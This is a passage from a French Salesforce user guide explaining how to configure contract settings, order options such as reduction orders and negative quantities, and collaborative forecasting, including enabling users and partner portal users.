

## Champs d'élément de ligne de devis





# Personnalisation d'options pour les contrats

## Personnalisation des paramètres de contrat

Personnalisez Salesforce pour gérer le processus interne de gestion de vos contrats. Pour accéder à la page des paramètres de contrat, dans Configuration, saisissez *Paramètres de contrat* dans la case Recherche rapide, puis sélectionnez **Paramètres de contrat**. Vous pouvez exécuter les tâches suivantes dans la page des paramètres de contrat.

## Activation des avis d'expiration des contrats

Définissez une option pour envoyer automatiquement des avis par e-mail aux responsables de compte et de contrat lorsque le contrat arrive à expiration. Pour activer ces avis d'expiration :

- **1.** Sélectionnez l'option Envoyer par e-mail des avis d'expiration de contrat.
- **2.** Cliquez sur **Enregistrer**.

Pour interrompre l'envoi d'avis d'expiration, désélectionnez cette case et cliquez sur **Enregistrer**.

## Désactivation du calcul automatique des dates de fin de contrat

Vos contrats ne comportent pas nécessairement de date de fin ou alors vous préférez peut-être que les utilisateurs entrent eux-mêmes cette date. Dans ce cas, désactivez le calcul automatique de la date de fin des contrats :

**1.** Retirez la coche de la case Calculer automatiquement la date de fin du contrat.

### **2.** Cliquez sur **Enregistrer**.

**3.** Visualisez les paramètres de présentation de page et de sécurité au niveau des champs des options Date de fin du contrat, Date de début du contrat et Termes du contrat pour vous assurer que les utilisateurs peuvent les lire ou les modifier, si nécessaire.

### Éditions

Disponible avec : Salesforce Classic

Les contrats sont disponibles dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les approbations sont disponibles avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour modifier des paramètres de contrat :

- **•** Personnaliser l'application
- **•** Pour activer le calcul automatiquement, cochez cette option et cliquez sur **Enregistrer**. Si Salesforce calcule automatiquement la date de fin des contrats, elle ne s'affiche pas dans la page de modification des contrats.
- Remarque: Si l'option **Calculer automatiquement la date de fin du contrat** est activée mais que l'un des champs Date de début du contrat ou Termes du contrat est vide, le champ Date de fin du contrat est vierge également.

## Suivi de l'historique de tous les statuts

Le paramètre par défaut suit l'historique des contrats dont le statut est **Processus d'approbation en cours** ou **Activé**. Poursuivre l'historique des contrats dans tous les statuts :

**1.** Sélectionnez l'option Suivre l'historique de tous les statuts.

#### **2.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation des contrats](#page-1523-0) [Personnalisation des paramètres de commande](#page-2030-0)

# <span id="page-2030-0"></span>Personnalisation d'options pour les commandes

## Personnalisation des paramètres de commande

Personnalisez Salesforce pour gérer le processus interne de gestion des commandes.

Spécifiez les paramètres de commande suivants dans la page Paramètres de commande dans Configuration.

#### [Activation des commandes](#page-2031-0)

Pour permettre à vos utilisateurs de suivre et de gérer des demandes de clients en produits ou en services, activez les commandes pour votre organisation.

#### [Activation des commandes de réduction](#page-2031-1)

Pour permettre à vos utilisateurs de traiter les retours ou les réductions dans des commandes activées, activez les commandes de réduction pour votre organisation.

#### [Activation des quantités négatives pour des produits commandés](#page-2032-0)

Pour permettre à vos utilisateurs d'ajouter des produits commandés avec des quantités inférieures à zéro, activer les quantités négatives pour votre organisation.

CONSULTER ÉGALEMENT :

[Présentation des commandes](#page-1528-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de commande :

## <span id="page-2031-0"></span>Activation des commandes

Pour permettre à vos utilisateurs de suivre et de gérer des demandes de clients en produits ou en services, activez les commandes pour votre organisation.

- **1.** Dans Configuration, saisissez *Paramètres de commande* dans la case Recherche rapide, puis sélectionnez **Paramètres de commande**.
- **2.** Sélectionnez l'option Activer les commandes si elle est désactivée.
- **3.** Cliquez sur **Enregistrer**.
- **4.** Sélectionnez les présentations de page qui doivent inclure une liste associée Commandes, puis enregistrez.
- **5.** Utilisez des profils ou des ensembles d'autorisations pour attribuer des autorisations utilisateur et d'objet aux utilisateurs appropriés.

Si vous désactivez ensuite les commandes, toutes les données associées à vos commandes existantes sont masquées dans la vue. Si vous souhaitez accéder de nouveau à ces données, vous devez réactiver les commandes pour les afficher.

CONSULTER ÉGALEMENT :

[Ensembles d'autorisations](#page-578-0) [Personnalisation des paramètres de commande](#page-2030-0) [Activation des commandes de réduction](#page-2031-1) [Présentation des commandes](#page-1528-0)

## <span id="page-2031-1"></span>Activation des commandes de réduction

Pour permettre à vos utilisateurs de traiter les retours ou les réductions dans des commandes activées, activez les commandes de réduction pour votre organisation.

Pour pouvoir activer ce paramètre, les commandes doivent être activées pour votre organisation.

- **1.** Dans Configuration, saisissez *Paramètres de commande* dans la case Recherche rapide, puis sélectionnez **Paramètres de commande**.
- **2.** Sélectionnez l'option Activer les commandes si elle est désactivée.
- **3.** Sélectionnez Activer les commandes de réduction.
- **4.** Cliquez sur **Enregistrer**.
- **5.** À l'aide d'un profil ou d'un ensemble d'autorisations, attribuez les autorisations nécessaires aux utilisateurs appropriés.

Pour créer des commandes de réduction, les utilisateurs doivent disposer de l'autorisation utilisateur « Créer des commandes de réduction ». Pour ajouter des produits commandés à des commandes de réduction, les utilisateurs doivent disposer d'un accès au niveau du champ aux champs de produits commandés suivants : Date de début, Date de fin et Produit commandé d'origine.

Vous pouvez ajouter la liste associée Produits de commande de réduction à vos présentations de pages pour des produits commandés.

Si ce paramètre est ensuite désactivé, l'autorisation « Créer des commandes de réduction » est masquée de tous les profils ou ensemble d'autorisations, mais aucune donnée n'est masquée dans la vue. Les utilisateurs ne peuvent pas créer ni activer des commandes de

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de commande :

**•** Personnaliser l'application

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de commande :

#### Guide de l'utilisateur | Personnalisation d'options pour les commandes | 2027

réduction, mais ils peuvent afficher et modifier les commandes existantes. Si vous désactivez des commandes de réduction, désactivez également tous les types d'enregistrement ou toutes les présentations de page spécifiques à ces commandes de réduction. Si vous n'avez pas utilisé de type d'enregistrement, retirez les champs spécifiques aux commandes de réduction de vos présentations de page. Ils comprennent Commande d'origine et Commande de réduction dans l'objet Commande, et Produit commandé d'origine et Quantité disponible dans l'objet Produit commandé, ainsi que tous les champs personnalisés.

CONSULTER ÉGALEMENT :

[Ensembles d'autorisations](#page-578-0) [Personnalisation des paramètres de commande](#page-2030-0) [Présentation des commandes de réduction](#page-1542-0)

## <span id="page-2032-0"></span>Activation des quantités négatives pour des produits commandés

Pour permettre à vos utilisateurs d'ajouter des produits commandés avec des quantités inférieures à zéro, activer les quantités négatives pour votre organisation.

Pour pouvoir activer ce paramètre, les commandes doivent être activées pour votre organisation.

- **1.** Dans Configuration, saisissez *Paramètres de commande* dans la case Recherche rapide, puis sélectionnez **Paramètres de commande**.
- **2.** Sélectionnez l'option Activer les commandes si elle est désactivée.
- **3.** Sélectionnez Activer la quantité négative.
- **4.** Cliquez sur **Enregistrer**.

Si ce paramètre est ensuite désactivé, les utilisateurs ne peuvent pas ajouter des produits commandés avec des quantités négatives ni activer des commandes dont les produits commandés présentent des quantités négatives. Cependant, les utilisateurs peuvent afficher et modifier des produits commandés existants qui contiennent des quantités négatives.

CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de commande](#page-2030-0) [Présentation des produits commandés](#page-1538-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les paramètres de commande :

Éditions

# Configuration des prévisions collaboratives

# <span id="page-2033-0"></span>Considérations relatives à la configuration de prévisions collaboratives

## AUTORISATIONS UTILISATEUR



Lorsque vous configurez des prévisions collaboratives, vous choisissez un ou plusieurs types de prévision, vous activez des utilisateurs de prévision, vous définissez votre hiérarchie des prévisions et vous spécifiez d'autres paramètres de prévision.

## Important:

- **•** Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables.](#page-1581-0)
- **•** Pour permettre le fonctionnement des fonctionnalités de prévision, ne désactivez pas le nouveau thème de l'interface utilisateur dans Salesforce Classic. De plus, la [gestion des territoires](#page-1371-0) ne doit pas être activée. Enterprise Territory Management peut être activée, mais les cumuls de prévisions sont basés sur la hiérarchie des rôles, pas sur la hiérarchie des territoires.
- **•** Pour améliorer les résultats d'affichage, conservez l'organisateur de la barre d'onglets activé lors de l'utilisation des prévisions collaboratives.

Si vous migrez vers les prévisions collaboratives, reportez-vous à [Considérations relatives à la migration depuis les prévisions](#page-1545-0) [personnalisables vers les prévisions collaboratives](#page-1545-0) à la page 1540. Pour configurer la fonctionnalité des prévisions, vous devez :

- **•** [Activer un ou plusieurs types de prévision](#page-2053-0). Vous pouvez activer jusqu'à 4 types de prévision.
- **•** Sélectionner les champs qui s'affichent dans le volet d'opportunité de chaque type de prévision.
- **•** [Activer les quotas](#page-2039-0) si vous souhaitez rendre cette fonctionnalité disponible.
- **•** [Activer les ajustements des prévisions](#page-2045-0) pour votre société et des profils utilisateur spécifiques afin de rendre cette fonctionnalité disponible.
- **•** [Choisissez d'utiliser les cumuls de catégories de prévisions individuelles](#page-2046-0) à la page 2041 ou [activez les cumuls des prévisions](#page-2048-0).
- **•** [Définir la plage de vos prévisions](#page-2057-0). Vous pouvez sélectionner la période et la plage par défaut. Les exercices fiscaux standard et personnalisés ne sont pas pris en charge.

Éditions

- **•** [Personnaliser vos catégories de prévision](#page-2059-0) si votre société utilise une terminologie spécifique.
- **•** Définir une [devise de prévision](#page-1571-0) si votre société utilise plusieurs devises. Vous pouvez sélectionner la devise d'entreprise de votre société ou la devise personnelle du propriétaire de la prévision.
- **•** [Activer les utilisateurs](#page-2036-0) qui doivent utiliser les prévisions.
- **•** [Configurer la hiérarchie de vos prévisions](#page-2038-0) pour déterminer comment les prévisions sont déployées au sein de votre société et qui peut les afficher et les ajuster. Pour cela, dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**. La hiérarchie des prévisions est basée entièrement sur la hiérarchie des rôles, mais elle spécifie également quels utilisateurs sont responsables des prévisions.
- **•** Vérifier que l'onglet Prévisions est visible pour les utilisateurs des prévisions.

### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Définition des paramètres de prévision](#page-2034-0) [Désactiver la fonctionnalité Prévisions collaboratives](#page-2059-1)

## <span id="page-2034-0"></span>Définition des paramètres de prévision

## AUTORISATIONS UTILISATEUR



Sélectionnez les types de prévision dont vous avez besoin, ainsi que les détails qui s'affichent sous l'onglet Prévisions. Ils permettent à vos commerciaux de consulter les projections de chiffres d'affaires et de quantités dans leurs encours.

#### Important:  $\mathbf \Omega$

- **•** Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions personnalisables.](#page-1581-0)
- **•** Pour permettre le fonctionnement des fonctionnalités de prévision, ne désactivez pas le nouveau thème de l'interface utilisateur dans Salesforce Classic. De plus, la [gestion des territoires](#page-1371-0) ne doit pas être activée. Enterprise Territory Management peut être activée, mais les cumuls de prévisions sont basés sur la hiérarchie des rôles, pas sur la hiérarchie des territoires.

**•** Pour améliorer l'affichage, conservez l'organisateur de la barre d'onglets activé lors de l'utilisation des Prévisions collaboratives.

Si vos commerciaux utilisent déjà les [Prévisions personnalisables](#page-1581-0) et que vous souhaitez utiliser les Prévisions collaboratives, contactez votre représentant Salesforce.

Salesforce recommande également de lire la documentation avant de configurer les Prévisions collaboratives. Si vous modifiez certains paramètres ultérieurement, vous risquez de perdre des données.

- **1.** Dans Configuration, saisissez *Hiérarchie des prévisions* dans la case Recherche rapide, puis sélectionnez **Hiérarchie des prévisions**. Si les prévisions ne sont pas déjà activées, sélectionnez Activer les prévisions.
- **2.** Si vous n'avez pas encore de type de prévision activé, cliquez sur **Ajouter un type de prévision**. Si vous souhaitez activer un type de prévision supplémentaire, cliquez sur **Ajouter un autre type de prévision**.
- **3.** [Sélectionnez le type de prévision](#page-2053-0) que vous souhaitez ajouter. En fonction de vos autres configurations, vous pouvez sélectionner Opportunités, Parts opportunité, Parts de plan, Familles de produits ou un champ de devise d'opportunité personnalisé.
- **4.** Sélectionnez la mesure de prévision que vous souhaitez utiliser : Chiffre d'affaires ou Quantité. Si vous souhaitez prévoir les deux, ajoutez des types de prévision séparés pour chaque type.

Les types de prévision ne prennent pas tous en charge les deux mesures. Par exemple, les prévisions Parts d'opportunité fonctionnent uniquement avec le chiffre d'affaires.

**5.** [Sélectionnez les champs qui s'affichent dans le volet d'opportunité](#page-2058-0) d'une page de prévision.

Vous pouvez sélectionner un ensemble de champs différent pour chaque type de prévision.

- **6.** Cliquez sur **OK**.
- **7.** Vous pouvez [activer les ajustements des prévisions](#page-2045-0) pour votre société et pour des utilisateurs spécifiques.\*
- **8.** Vous pouvez également [activer les cumuls des prévisions.](#page-2048-0)
- **9.** Sous Configurer l'affichage des prévisions par défaut, sélectionnez une Période de prévision, mensuelle ou trimestrielle.\* Les exercices fiscaux standard et personnalisés sont pris en charge.
- **10.** Dans les listes déroulantes, sous Configurer l'affichage des prévisions par défaut, sélectionnez la période de début et le nombre de périodes que vous souhaitez afficher. Ce paramètre s'applique par défaut pour tous les utilisateurs des Prévisions collaboratives, jusqu'à ce qu'ils le modifient eux même sous l'onglet Prévisions.
- **11.** Si nécessaire, personnalisez vos [Catégories de prévisions](#page-2059-0).
- **12.** Si votre société utilise plusieurs devises, sélectionnez la [devise](#page-1571-0) dans laquelle vos utilisateurs effectuent leurs prévisions.
- **13.** Vous pouvez [activer les quotas](#page-2039-0) pour votre société.
- **14.** Cliquez sur **Enregistrer**.

Vous pouvez désormais [activer les utilisateurs](#page-2036-0) qui doivent utiliser les prévisions, et [configurer votre hiérarchie des prévisions](#page-2038-0) afin de déterminer le mode de cumul des prévisions, et qui peut les afficher et les ajuster.

\* Vous pouvez revenir à la page Paramètres des prévisions pour effectuer des modifications. Cependant, les modifications peuvent affecter vos données.

- **•** Si vous désactivez les ajustements, les données d'ajustement sont purgées.
- **•** Si vous modifiez votre période de prévision, les données de quota et d'ajustement sont purgées.
- **•** Si vous supprimez un type de prévision, les données de quota et d'ajustement sont purgées pour ce type de prévision.

**•** Si vous modifiez une mesure de prévision d'un type de prévision, de chiffre d'affaires à quantité ou de quantité à chiffre d'affaires, les données de quota et d'ajustement sont purgées pour ce type de prévision.

#### CONSULTER ÉGALEMENT :

[Présentation des prévisions collaboratives](#page-1544-0) [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0) [Désactiver la fonctionnalité Prévisions collaboratives](#page-2059-1)

## <span id="page-2036-0"></span>Activation d'utilisateurs pour les prévisions

- Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).
- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Pour chaque utilisateur que vous souhaitez activer, cliquez sur **Modifier**.
- **3.** Sous Informations générales, sélectionnez Autoriser les prévisions.
- **4.** Cliquez sur **Enregistrer**.

Les utilisateurs activés sont disponibles dans la hiérarchie des prévisions.

Vous pouvez également activer des utilisateurs supplémentaires ou désactiver des utilisateurs que vous avez déjà activés lors de la configuration de votre hiérarchie des prévisions.

### CONSULTER ÉGALEMENT :

- [Présentation des prévisions collaboratives](#page-1544-0)
- [Autorisation d'ajout d'opportunités de prévisions collaboratives pour les utilisateurs du portail](#page-2037-0) [partenaire](#page-2037-0)
- [Considérations relatives à la configuration de prévisions collaboratives](#page-2033-0)

Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Professional** Edition (sans prévision Parts d'opportunité ou Champ personnalisé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour activer des utilisateurs de prévisions :

- **•** Gérer les utilisateurs ET
	- Personnaliser l'application

# <span id="page-2037-0"></span>Autorisation d'ajout d'opportunités de prévisions collaboratives pour les utilisateurs du portail partenaire

Remarque: Ces informations s'appliquent aux prévisions collaboratives, pas aux [prévisions](#page-1581-0) [personnalisables](#page-1581-0).

Avant de commencer, assurez-vous d'avoir :

- **•** Activé les portails partenaires pour votre organisation et créé un portail partenaire.
- **•** Créé un profil partenaire et l'avoir attribué à votre portail partenaire.
- **•** Activé un compte en tant que partenaire, et activé une connexion de portail partenaire pour un contact de ce compte.

Si votre organisation travaille avec des partenaires, vous pouvez inclure les valeurs des opportunités d'utilisateurs partenaires dans les prévisions des utilisateurs. Pour ajouter des utilisateurs de portail partenaire à la hiérarchie des prévisions, procédez comme suit :

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs** et le contact de portail partenaire que vous avez créé.
- **2.** Assurez-vous que les cases Actif et Autoriser les prévisions sont sélectionnées.
- **3.** Activez l'utilisateur du portail partenaire dans la hiérarchie des prévisions, et assurez-vous que la personne est assignée à un responsable des prévisions actif.

Les opportunités créées par un utilisateur du portail partenaire peuvent s'ajouter aux prévisions du propriétaire du compte. Notez que pour pouvoir inclure les opportunités dans les prévisions, le propriétaire du compte doit être le responsable des prévisions cet utilisateur dans la hiérarchie les prévisions. Par exemple, supposons que Gordon Johnson :

- **•** Est propriétaire d'un compte partenaire appelé ACME corporation.
- **•** A un contact ACME corporation appelé Anne Smith.
- **•** Anne est une utilisatrice du portail partenaire.
- **•** Anne est subordonnée à Gordon dans la hiérarchie des prévisions.

